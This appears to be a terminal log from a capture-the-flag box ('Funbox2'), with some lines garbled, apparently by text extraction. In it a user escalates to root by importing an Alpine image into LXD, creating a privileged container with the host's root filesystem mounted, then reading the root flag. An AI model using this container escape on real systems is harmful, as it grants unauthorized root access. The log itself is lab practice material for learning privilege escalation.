 tom@funbox2:/tmp$
alias myimagetmp$ lxc image import ./alpine-v3.14-x86_64-20210715_1021.tar.gz --a
Error: Image with same fingerprint already exists
tom@funbox2:/tmp$ lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
| myimage | ee694ee02b72 | no | alpine v3.14 (20210715_10:21) | x86_64 | 3.10MB | Jul 17, 2021 at 5:29am (UTC) |
tom@funbox2:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
root recursive=truexc config device add ignite mydevice disk source=/ path=/mnt/r
Device mydevice added to ignite
tom@funbox2:/tmp$ lxc start ignite
tom@funbox2:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/root
/mnt/root/root # ls
flag.txt
/mnt/root/root # cat flag.txt
FUNBOX 2
...rooted !
from @0815R2d2 with ♥
/mnt/root/root #